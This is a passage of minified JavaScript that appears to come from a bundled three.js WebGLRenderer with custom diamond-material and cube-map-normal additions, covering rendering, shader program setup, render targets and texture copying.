i|=Ee.COLOR_BUFFER_BIT}t&&(i|=Ee.DEPTH_BUFFER_BIT),n&&(i|=Ee.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),Ee.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",xe,!1),t.removeEventListener("webglcontextrestored",ye,!1),t.removeEventListener("webglcontextcreationerror",Te,!1),le.dispose(),ce.dispose(),Z.dispose(),ee.dispose(),te.dispose(),re.dispose(),me.dispose(),ve.dispose(),se.dispose(),Ie.dispose(),Ie.removeEventListener("sessionstart",Pe),Ie.removeEventListener("sessionend",Ne),Fe.stop()},this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=V);const s=r.isMesh&&r.matrixWorld.determinant()<0,o=function(e,t,n,i,r){!0!==t.isScene&&(t=V),$.resetTextureUnits();const a=t.fog,s=i.isMeshStandardMaterial?t.environment:null,o=null===_?v.outputColorSpace:!0===_.isXRRenderTarget?_.texture.colorSpace:tt,l=(i.isMeshStandardMaterial?te:ee).get(i.envMap||s),c=!0===i.vertexColors&&!!n.attributes.color&&4===n.attributes.color.itemSize,h=!!n.attributes.tangent&&(!!i.normalMap||i.anisotropy>0),A=!!n.morphAttributes.position,u=!!n.morphAttributes.normal,d=!!n.morphAttributes.color;let p=ae;i.toneMapped&&(null!==_&&!0!==_.isXRRenderTarget||(p=v.toneMapping));const g=n.morphAttributes.position||n.morphAttributes.normal||n.morphAttributes.color,m=void 0!==g?g.length:0,E=Z.get(i),b=f.state.lights;if(!0===O&&(!0===k||e!==x)){const t=e===x&&i.id===I;he.setState(i,e,t)}let C=!1;i.version===E.__version?E.needsLights&&E.lightsStateVersion!==b.state.version||E.outputColorSpace!==o||r.isBatchedMesh&&!1===E.batching?C=!0:r.isBatchedMesh||!0!==E.batching?r.isBatchedMesh&&!0===E.batchingColor&&null===r.colorTexture||r.isBatchedMesh&&!1===E.batchingColor&&null!==r.colorTexture||r.isInstancedMesh&&!1===E.instancing?C=!0:r.isInstancedMesh||!0!==E.instancing?r.isSkinnedMesh&&!1===E.skinning?C=!0:r.isSkinnedMesh||!0!==E.skinning?r.isInstancedMesh&&!0===E.instancingColor&&null===r.instanceColor||r.isInstancedMesh&&!1===E.instancingColor&&null!==r.instanceColor||r.isInstancedMesh&&!0===E.instancingMorph&&null===r.morphTexture||r.isInstancedMesh&&!1===E.instancingMorph&&null!==r.morphTexture||E.envMap!==l||!0===i.fog&&E.fog!==a?C=!0:void 0===E.numClippingPlanes||E.numClippingPlanes===he.numPlanes&&E.numIntersection===he.numIntersection?(E.vertexAlphas!==c||E.vertexTangents!==h||E.morphTargets!==A||E.morphNormals!==u||E.morphColors!==d||E.toneMapping!==p||E.morphTargetsCount!==m)&&(C=!0):C=!0:C=!0:C=!0:C=!0:(C=!0,E.__version=i.version);let y=E.currentProgram;!0===C&&(y=Ve(i,t,r));let w=!1,M=!1,S=!1;const B=y.getUniforms(),T=E.uniforms;if(X.useProgram(y.program)&&(w=!0,M=!0,S=!0),i.id!==I&&(I=i.id,M=!0),n.cubeMapNormalTarget&&(M=!0),w||x!==e){B.setValue(Ee,"projectionMatrix",e.projectionMatrix),B.setValue(Ee,"viewMatrix",e.matrixWorldInverse);const t=B.map.cameraPosition;void 0!==t&&t.setValue(Ee,H.setFromMatrixPosition(e.matrixWorld)),Y.logarithmicDepthBuffer&&B.setValue(Ee,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial)&&B.setValue(Ee,"isOrthographic",!0===e.isOrthographicCamera),x!==e&&(x=e,M=!0,S=!0)}if(r.isSkinnedMesh){B.setOptional(Ee,r,"bindMatrix"),B.setOptional(Ee,r,"bindMatrixInverse");const e=r.skeleton;e&&(null===e.boneTexture&&e.computeBoneTexture(),B.setValue(Ee,"boneTexture",e.boneTexture,$))}r.isBatchedMesh&&(B.setOptional(Ee,r,"batchingTexture"),B.setValue(Ee,"batchingTexture",r._matricesTexture,$),B.setOptional(Ee,r,"batchingIdTexture"),B.setValue(Ee,"batchingIdTexture",r._indirectTexture,$),B.setOptional(Ee,r,"batchingColorTexture"),null!==r._colorsTexture&&B.setValue(Ee,"batchingColorTexture",r._colorsTexture,$));const Q=n.morphAttributes;var U,L;if(void 0===Q.position&&void 0===Q.normal&&void 0===Q.color||de.update(r,n,y),(M||E.receiveShadow!==r.receiveShadow)&&(E.receiveShadow=r.receiveShadow,B.setValue(Ee,"receiveShadow",r.receiveShadow)),i.isMeshGouraudMaterial&&null!==i.envMap&&(T.envMap.value=l,T.flipEnvMap.value=l.isCubeTexture&&!1===l.isRenderTargetTexture?-1:1),i.isMeshStandardMaterial&&null===i.envMap&&null!==t.environment&&(T.envMapIntensity.value=t.environmentIntensity),M&&(B.setValue(Ee,"toneMappingExposure",v.toneMappingExposure),E.needsLights&&(L=S,(U=T).ambientLightColor.needsUpdate=L,U.lightProbe.needsUpdate=L,U.directionalLights.needsUpdate=L,U.directionalLightShadows.needsUpdate=L,U.pointLights.needsUpdate=L,U.pointLightShadows.needsUpdate=L,U.spotLights.needsUpdate=L,U.spotLightShadows.needsUpdate=L,U.rectAreaLights.needsUpdate=L,U.hemisphereLights.needsUpdate=L),a&&!0===i.fog&&oe.refreshFogUniforms(T,a),oe.refreshMaterialUniforms(T,i,D,R,f.state.transmissionRenderTarget[e.id],n.cubeMapNormalTarget),ms.upload(Ee,We(E),T,$)),i.isShaderMaterial&&!0===i.uniformsNeedUpdate&&(ms.upload(Ee,We(E),T,$),i.uniformsNeedUpdate=!1),i.isSpriteMaterial&&B.setValue(Ee,"center",r.center),B.setValue(Ee,"modelViewMatrix",r.modelViewMatrix),B.setValue(Ee,"normalMatrix",r.normalMatrix),B.setValue(Ee,"modelMatrix",r.matrixWorld),B.setValue(Ee,"inverseModelMatrix",r.matrixWorldInv),B.setValue(Ee,"offsetMatrixInv",r.offsetMatrixInv),B.setValue(Ee,"offsetMatrix",r.offsetMatrix),B.setValue(Ee,"centerOffset",r.centerOffset),(i.isCubeNormalsMaterial||i.isMeshDiamondMaterial)&&B.setValue(Ee,"center",r.center),i.isMeshDiamondMaterial&&(r.modelOffsetMatrix.copy(r.matrixWorld).multiply(r.offsetMatrix),B.setValue(Ee,"modelOffsetMatrix",r.modelOffsetMatrix),r.modelOffsetMatrixInv.copy(r.modelOffsetMatrix).invert(),B.setValue(Ee,"modelOffsetMatrixInv",r.modelOffsetMatrixInv)),i.isShaderMaterial||i.isRawShaderMaterial){const e=i.uniformsGroups;for(let t=0,n=e.length;t<n;t++){const n=e[t];ve.update(n,y),ve.bind(n,y)}}return y}(e,t,n,i,r);X.setMaterial(i,s);let l=n.index,c=1;if(!0===i.wireframe){if(l=ie.getWireframeAttribute(n),void 0===l)return;c=2}const h=n.drawRange,A=n.attributes.position;let u=h.start*c,d=(h.start+h.count)*c;null!==a&&(u=Math.max(u,a.start*c),d=Math.min(d,(a.start+a.count)*c)),null!==l?(u=Math.max(u,0),d=Math.min(d,l.count)):null!=A&&(u=Math.max(u,0),d=Math.min(d,A.count));const p=d-u;if(p<0||p===1/0)return;let g;me.setup(r,i,o,n,l);let m=pe;if(null!==l&&(g=ne.get(l),m=fe,m.setIndex(g)),r.isMesh)!0===i.wireframe?(X.setLineWidth(i.wireframeLinewidth*q()),m.setMode(Ee.LINES)):m.setMode(Ee.TRIANGLES);else if(r.isLine){let e=i.linewidth;void 0===e&&(e=1),X.setLineWidth(e*q()),r.isLineSegments?m.setMode(Ee.LINES):r.isLineLoop?m.setMode(Ee.LINE_LOOP):m.setMode(Ee.LINE_STRIP)}else r.isPoints?m.setMode(Ee.POINTS):r.isSprite&&m.setMode(Ee.TRIANGLES);if(r.isBatchedMesh)if(null!==r._multiDrawInstances)m.renderMultiDrawInstances(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount,r._multiDrawInstances);else if(j.get("WEBGL_multi_draw"))m.renderMultiDraw(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount);else{const e=r._multiDrawStarts,t=r._multiDrawCounts,n=r._multiDrawCount,a=l?ne.get(l).bytesPerElement:1,s=Z.get(i).currentProgram.getUniforms();for(let i=0;i<n;i++)s.setValue(Ee,"_gl_DrawID",i),m.render(e[i]/a,t[i])}else if(r.isInstancedMesh)m.renderInstances(u,p,r.count);else if(n.isInstancedBufferGeometry){const e=void 0!==n._maxInstanceCount?n._maxInstanceCount:1/0,t=Math.min(n.instanceCount,e);m.renderInstances(u,p,t)}else m.render(u,p)},this.compile=function(e,t,n=null){null===n&&(n=e),f=ce.get(n),f.init(t),m.push(f),n.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),e!==n&&e.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),f.setupLights();const i=new Set;return e.traverse((function(e){const t=e.material;if(t)if(Array.isArray(t))for(let r=0;r<t.length;r++){const a=t[r];Ue(a,n,e),i.add(a)}else Ue(t,n,e),i.add(t)})),m.pop(),f=null,i},this.compileAsync=function(e,t,n=null){const i=this.compile(e,t,n);return new Promise((t=>{function n(){i.forEach((function(e){Z.get(e).currentProgram.isReady()&&i.delete(e)})),0!==i.size?setTimeout(n,10):t(e)}null!==j.get("KHR_parallel_shader_compile")?n():setTimeout(n,10)}))};let Le=null;function Pe(){Fe.stop()}function Ne(){Fe.start()}const Fe=new Sr;function Oe(e,t,n,i){if(!1===e.visible)return;if(e.layers.test(t.layers))if(e.isGroup)n=e.renderOrder;else if(e.isLOD)!0===e.autoUpdate&&e.update(t);else if(e.isLight)f.pushLight(e),e.castShadow&&f.pushShadow(e);else if(e.isSprite){if(!e.frustumCulled||F.intersectsSprite(e)){i&&z.setFromMatrixPosition(e.matrixWorld).applyMatrix4(G);const t=re.update(e),r=e.material;r.visible&&p.push(e,t,r,n,z.z,null)}}else if((e.isMesh||e.isLine||e.isPoints)&&(!e.frustumCulled||F.intersectsObject(e))){const t=re.update(e),r=e.material;if(i&&(void 0!==e.boundingSphere?(null===e.boundingSphere&&e.computeBoundingSphere(),z.copy(e.boundingSphere.center)):(null===t.boundingSphere&&t.computeBoundingSphere(),z.copy(t.boundingSphere.center)),z.applyMatrix4(e.matrixWorld).applyMatrix4(G)),Array.isArray(r)){const i=t.groups;for(let a=0,s=i.length;a<s;a++){const s=i[a],o=r[s.materialIndex];o&&o.visible&&p.push(e,t,o,n,z.z,s)}}else r.visible&&p.push(e,t,r,n,z.z,null)}const r=e.children;for(let e=0,a=r.length;e<a;e++)Oe(r[e],t,n,i)}function ke(e,t,n,i){const r=e.opaque,a=e.transmissive,s=e.transparent;f.setupLightsView(n),!0===O&&he.setGlobalState(v.clippingPlanes,n),i&&X.viewport(y.copy(i)),r.length>0&&He(r,t,n),a.length>0&&He(a,t,n),s.length>0&&He(s,t,n),X.buffers.depth.setTest(!0),X.buffers.depth.setMask(!0),X.buffers.color.setMask(!0),X.setPolygonOffset(!1)}function Ge(e,t,n,i){if(null!==(!0===n.isScene?n.overrideMaterial:null))return;void 0===f.state.transmissionRenderTarget[i.id]&&(f.state.transmissionRenderTarget[i.id]=new Kt(1,1,{generateMipmaps:!0,type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,minFilter:we,samples:4,stencilBuffer:r,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:Ft.workingColorSpace}));const a=f.state.transmissionRenderTarget[i.id],s=i.viewport||y;a.setSize(s.z,s.w);const o=v.getRenderTarget();v.setRenderTarget(a),v.getClearColor(S),B=v.getClearAlpha(),B<1&&v.setClearColor(16777215,.5),W?ue.render(n):v.clear();const l=v.toneMapping;v.toneMapping=ae;const c=i.viewport;if(void 0!==i.viewport&&(i.viewport=void 0),f.setupLightsView(i),!0===O&&he.setGlobalState(v.clippingPlanes,i),He(e,n,i),$.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a),!1===j.has("WEBGL_multisampled_render_to_texture")){let e=!1;for(let r=0,a=t.length;r<a;r++){const a=t[r],s=a.object,o=a.geometry,l=a.material,c=a.group;if(2===l.side&&s.layers.test(i.layers)){const t=l.side;l.side=1,l.needsUpdate=!0,ze(s,n,i,o,l,c),l.side=t,l.needsUpdate=!0,e=!0}}!0===e&&($.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a))}v.setRenderTarget(o),v.setClearColor(S,B),void 0!==c&&(i.viewport=c),v.toneMapping=l}function He(e,t,n){const i=!0===t.isScene?t.overrideMaterial:null;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=a.object,o=a.geometry,l=null===i?a.material:i,c=a.group;s.layers.test(n.layers)&&ze(s,t,n,o,l,c)}}function ze(e,t,n,i,r,a){e.onBeforeRender(v,t,n,i,r,a),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),r.onBeforeRender(v,t,n,i,e,a),!0===r.transparent&&2===r.side&&!1===r.forceSinglePass?(r.side=1,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=0,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=2):v.renderBufferDirect(n,t,i,r,e,a),e.onAfterRender(v,t,n,i,r,a)}function Ve(e,t,n){!0!==t.isScene&&(t=V);const i=Z.get(e),r=f.state.lights,a=f.state.shadowsArray,s=r.state.version,o=se.getParameters(e,r.state,a,t,n),l=se.getProgramCacheKey(o);let c=i.programs;i.environment=e.isMeshStandardMaterial?t.environment:null,i.fog=t.fog,i.envMap=(e.isMeshStandardMaterial?te:ee).get(e.envMap||i.environment),i.envMapRotation=null!==i.environment&&null===e.envMap?t.environmentRotation:e.envMapRotation,void 0===c&&(e.addEventListener("dispose",Qe),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===s)return qe(e,o),h}else o.uniforms=se.getUniforms(e),e.onBuild(n,o,v),e.onBeforeCompile(o,v),h=se.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const A=i.uniforms;return(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(A.clippingPlanes=he.uniform),qe(e,o),i.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),i.lightsStateVersion=s,i.needsLights&&(A.ambientLightColor.value=r.state.ambient,A.lightProbe.value=r.state.probe,A.directionalLights.value=r.state.directional,A.directionalLightShadows.value=r.state.directionalShadow,A.spotLights.value=r.state.spot,A.spotLightShadows.value=r.state.spotShadow,A.rectAreaLights.value=r.state.rectArea,A.ltc_1.value=r.state.rectAreaLTC1,A.ltc_2.value=r.state.rectAreaLTC2,A.pointLights.value=r.state.point,A.pointLightShadows.value=r.state.pointShadow,A.hemisphereLights.value=r.state.hemi,A.directionalShadowMap.value=r.state.directionalShadowMap,A.directionalShadowMatrix.value=r.state.directionalShadowMatrix,A.spotShadowMap.value=r.state.spotShadowMap,A.spotLightMatrix.value=r.state.spotLightMatrix,A.spotLightMap.value=r.state.spotLightMap,A.pointShadowMap.value=r.state.pointShadowMap,A.pointShadowMatrix.value=r.state.pointShadowMatrix),i.currentProgram=h,i.uniformsList=null,h}function We(e){if(null===e.uniformsList){const t=e.currentProgram.getUniforms();e.uniformsList=ms.seqWithValue(t.seq,e.uniforms)}return e.uniformsList}function qe(e,t){const n=Z.get(e);n.outputColorSpace=t.outputColorSpace,n.batching=t.batching,n.batchingColor=t.batchingColor,n.instancing=t.instancing,n.instancingColor=t.instancingColor,n.instancingMorph=t.instancingMorph,n.skinning=t.skinning,n.morphTargets=t.morphTargets,n.morphNormals=t.morphNormals,n.morphColors=t.morphColors,n.morphTargetsCount=t.morphTargetsCount,n.numClippingPlanes=t.numClippingPlanes,n.numIntersection=t.numClipIntersection,n.vertexAlphas=t.vertexAlphas,n.vertexTangents=t.vertexTangents,n.toneMapping=t.toneMapping}Fe.setAnimationLoop((function(e){Le&&Le(e)})),"undefined"!=typeof self&&Fe.setContext(self),this.setAnimationLoop=function(e){Le=e,Ie.setAnimationLoop(e),null===e?Fe.stop():Fe.start()},Ie.addEventListener("sessionstart",Pe),Ie.addEventListener("sessionend",Ne),this.render=function(e,t){if(void 0!==t&&!0!==t.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===E)return;if(!0===e.matrixWorldAutoUpdate&&e.updateMatrixWorld(),null===t.parent&&!0===t.matrixWorldAutoUpdate&&t.updateMatrixWorld(),!0===Ie.enabled&&!0===Ie.isPresenting&&(!0===Ie.cameraAutoUpdate&&Ie.updateCamera(t),t=Ie.getCamera()),!0===e.isScene&&e.onBeforeRender(v,e,t,_),f=ce.get(e,m.length),f.init(t),m.push(f),G.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),F.setFromProjectionMatrix(G),k=this.localClippingEnabled,O=he.init(this.clippingPlanes,k),p=le.get(e,g.length),p.init(),g.push(p),!0===Ie.enabled&&!0===Ie.isPresenting){const e=v.xr.getDepthSensingMesh();null!==e&&Oe(e,t,-1/0,v.sortObjects)}Oe(e,t,0,v.sortObjects),p.finish(),!0===v.sortObjects&&p.sort(Q,U),W=!1===Ie.enabled||!1===Ie.isPresenting||!1===Ie.hasDepthSensing(),W&&ue.addToRenderList(p,e),this.info.render.frame++,!0===O&&he.beginShadows();const n=f.state.shadowsArray;Ae.render(n,e,t),!0===O&&he.endShadows(),!0===this.info.autoReset&&this.info.reset();const i=p.opaque,r=p.transmissive;if(f.setupLights(),t.isArrayCamera){const n=t.cameras;if(r.length>0)for(let t=0,a=n.length;t<a;t++)Ge(i,r,e,n[t]);W&&ue.render(e);for(let t=0,i=n.length;t<i;t++){const i=n[t];ke(p,e,i,i.viewport)}}else r.length>0&&Ge(i,r,e,t),W&&ue.render(e),ke(p,e,t);null!==_&&($.updateMultisampleRenderTarget(_),$.updateRenderTargetMipmap(_)),!0===e.isScene&&e.onAfterRender(v,e,t),me.resetDefaultState(),I=-1,x=null,m.pop(),m.length>0?(f=m[m.length-1],!0===O&&he.setGlobalState(v.clippingPlanes,f.state.camera)):f=null,g.pop(),p=g.length>0?g[g.length-1]:null},this.renderCubeMapNormals=function(e){const t=function(e){const t=new Set;return e.traverse((e=>{e.isMesh&&e.geometry&&e.material&&e.material.isMeshDiamondMaterial&&t.add(e.geometry)})),t}(e);if(0===t.size)return;const n=new bo;n.side=2;const i=new Co;for(const e of t)if(!e.cubeMapNormalTarget){const t=new br(512,{type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,magFilter:_e,minFilter:_e});e.cubeMapNormalTarget=t;const r=new vr(1e-4,100,t),a=new rr(e);a.material=n,a.computeOffsets(),i.add(a),i.add(r),r.update(this,i),i.remove(a),i.remove(r),a.geometry=null,a.material=null}},this.getActiveCubeFace=function(){return b},this.getActiveMipmapLevel=function(){return C},this.getRenderTarget=function(){return _},this.setRenderTargetTextures=function(e,t,n){Z.get(e.texture).__webglTexture=t,Z.get(e.depthTexture).__webglTexture=n;const i=Z.get(e);i.__hasExternalTextures=!0,i.__autoAllocateDepthBuffer=void 0===n,i.__autoAllocateDepthBuffer||!0===j.has("WEBGL_multisampled_render_to_texture")&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),i.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(e,t){const n=Z.get(e);n.__webglFramebuffer=t,n.__useDefaultFramebuffer=void 0===t},this.setRenderTarget=function(e,t=0,n=0){_=e,b=t,C=n;let i=!0,r=null,a=!1,s=!1;if(e){const o=Z.get(e);void 0!==o.__useDefaultFramebuffer?(X.bindFramebuffer(Ee.FRAMEBUFFER,null),i=!1):void 0===o.__webglFramebuffer?$.setupRenderTarget(e):o.__hasExternalTextures&&$.rebindTextures(e,Z.get(e.texture).__webglTexture,Z.get(e.depthTexture).__webglTexture);const l=e.texture;(l.isData3DTexture||l.isDataArrayTexture||l.isCompressedArrayTexture)&&(s=!0);const c=Z.get(e).__webglFramebuffer;e.isWebGLCubeRenderTarget?(r=Array.isArray(c[t])?c[t][n]:c[t],a=!0):r=e.samples>0&&!1===$.useMultisampledRTT(e)?Z.get(e).__webglMultisampledFramebuffer:Array.isArray(c)?c[n]:c,y.copy(e.viewport),w.copy(e.scissor),M=e.scissorTest}else y.copy(L).multiplyScalar(D).floor(),w.copy(P).multiplyScalar(D).floor(),M=N;if(X.bindFramebuffer(Ee.FRAMEBUFFER,r)&&i&&X.drawBuffers(e,r),X.viewport(y),X.scissor(w),X.setScissorTest(M),a){const i=Z.get(e.texture);Ee.framebufferTexture2D(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,Ee.TEXTURE_CUBE_MAP_POSITIVE_X+t,i.__webglTexture,n)}else if(s){const i=Z.get(e.texture),r=t||0;Ee.framebufferTextureLayer(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,i.__webglTexture,n||0,r)}I=-1},this.readRenderTargetPixels=function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r&&Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),a)}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.readRenderTargetPixelsAsync=async function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r){const e=Ee.createBuffer();Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.bufferData(Ee.PIXEL_PACK_BUFFER,a.byteLength,Ee.STREAM_READ),Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),0),Ee.flush();const s=Ee.fenceSync(Ee.SYNC_GPU_COMMANDS_COMPLETE,0);await function(e,t,n){return new Promise((function(n,i){setTimeout((function r(){switch(e.clientWaitSync(t,e.SYNC_FLUSH_COMMANDS_BIT,0)){case e.WAIT_FAILED:i();break;case e.TIMEOUT_EXPIRED:setTimeout(r,4);break;default:n()}}),4)}))}(Ee,s);try{Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.getBufferSubData(Ee.PIXEL_PACK_BUFFER,0,a)}finally{Ee.deleteBuffer(e),Ee.deleteSync(s)}return a}}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.copyFramebufferToTexture=function(e,t=null,n=0){!0!==e.isTexture&&(console.warn("WebGLRenderer: copyFramebufferToTexture function signature has changed."),t=arguments[0]||null,e=arguments[1]);const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),a=Math.floor(e.image.height*i),s=null!==t?t.x:0,o=null!==t?t.y:0;$.setTexture2D(e,0),Ee.copyTexSubImage2D(Ee.TEXTURE_2D,n,0,0,s,o,r,a),X.unbindTexture()},this.copyTextureToTexture=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture function signature has changed."),i=arguments[0]||null,e=arguments[1],t=arguments[2],r=arguments[3]||0,n=null),null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.min.x,l=n.min.y):(a=e.image.width,s=e.image.height,o=0,l=0),null!==i?(c=i.x,h=i.y):(c=0,h=0);const A=ge.convert(t.format),u=ge.convert(t.type);$.setTexture2D(t,0),Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const d=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),p=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),f=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),g=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),m=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES),v=e.isCompressedTexture?e.mipmaps[r]:e.image;Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,v.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,o),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,l),e.isDataTexture?Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,a,s,A,u,v.data):e.isCompressedTexture?Ee.compressedTexSubImage2D(Ee.TEXTURE_2D,r,c,h,v.width,v.height,A,v.data):Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,A,u,v),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,d),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,f),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,g),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,m),0===r&&t.generateMipmaps&&Ee.generateMipmap(Ee.TEXTURE_2D),X.unbindTexture()},this.copyTextureToTexture3D=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h,A,u,d;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture3D function signature has changed."),n=arguments[0]||null,i=arguments[1]||null,e=arguments[2],t=arguments[3],r=arguments[4]||0);const p=e.isCompressedTexture?e.mipmaps[r]:e.image;null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.max.z-n.min.z,l=n.min.x,c=n.min.y,h=n.min.z):(a=p.width,s=p.height,o=p.depth,l=0,c=0,h=0),null!==i?(A=i.x,u=i.y,d=i.z):(A=0,u=0,d=0);const f=ge.convert(t.format),g=ge.convert(t.type);let m;if(t.isData3DTexture)$.setTexture3D(t,0),m=Ee.TEXTURE_3D;else{if(!t.isDataArrayTexture&&!t.isCompressedArrayTexture)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");$.setTexture2DArray(t,0),m=Ee.TEXTURE_2D_ARRAY}Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const v=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),E=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),b=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),C=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),_=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES);Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,p.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,l),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,c),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,h),e.isDataTexture||e.isData3DTexture?Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p.data):t.isCompressedArrayTexture?Ee.compressedTexSubImage3D(m,r,A,u,d,a,s,o,f,p.data):Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,E),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,b),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,C),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,_),0===r&&t.generateMipmaps&&Ee.generateMipmap(m),X.unbindTexture()},this.initRenderTarget=function(e){void 